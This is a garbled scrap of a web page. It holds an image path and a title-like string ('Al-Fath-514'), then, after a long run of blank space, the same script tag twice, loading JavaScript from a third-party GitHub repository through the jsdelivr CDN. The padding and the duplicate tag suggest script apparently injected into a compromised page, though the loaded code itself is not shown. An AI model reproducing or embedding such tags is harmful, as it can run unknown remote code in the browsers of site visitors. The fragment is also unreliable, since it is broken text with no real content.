 ( - Al-Fath-514)                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  